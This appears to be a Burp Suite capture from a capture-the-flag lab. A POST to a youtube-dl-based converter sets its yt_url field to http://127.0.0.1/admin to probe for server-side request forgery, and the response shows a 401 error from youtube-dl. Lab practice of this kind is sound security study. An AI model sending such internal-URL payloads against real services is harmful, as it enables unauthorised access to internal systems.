 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.10.34.159
3 Content-Length: 29
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: en-US,en;q=0.9
6 Accept: */*
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
9 Origin: http://10.10.34.159
10 Referer: http://10.10.34.159/
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14 yt_url=http://127.0.0.1/admin
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 28 Mar 2025 13:21:06 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 751
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 {"status":1,"errors":"WARNING: Assuming --restrict-filenames since
file system encoding cannot encode all characters. Set the LC_ALL
environment variable to fix this.\nWARNING: Could not send HEAD
request to http:\/\/127.0.0.1\/admin: HTTP Error 401:
Unauthorized\nERROR: Unable to download webpage: HTTP Error 401:
Unauthorized (caused by HTTPError()); please report this issue on
https:\/\/yt-dl.org\/bug . Make sure you are using the latest
version; type  youtube-dl -U  to update. Be sure to call
youtube-dl with the --verbose flag and include its complete
output.\n","url_orginal":"http:\/\/127.0.0.1\/admin","output":"[ge
neric] admin: Requesting header\n[generic] admin: Downloading
webpage\n","result_url":"\/tmp\/downloads\/67e6a2422828c.mp3"}
Search 0 highlights